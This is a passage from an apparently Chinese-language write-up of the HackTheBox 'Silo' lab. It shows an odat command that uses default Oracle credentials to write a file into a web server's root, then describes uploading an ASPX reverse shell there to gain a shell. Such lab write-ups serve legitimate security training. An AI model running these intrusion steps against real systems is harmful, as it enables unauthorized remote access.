 $ odat dbmsxslprocessor -s 10.10.10.82 -U scott -P tiger -d XE --putFile "c:\inetpub\wwwroot" "test.txt" "/home/kali/hackthebox/Silo/file/test.txt" --sysdba接下来的步骤就比较简单了,使用该处的文件上传将 Aspx Reverse Shell 文件上传到 Web 服务,随后访问脚本得到反弹 shell。
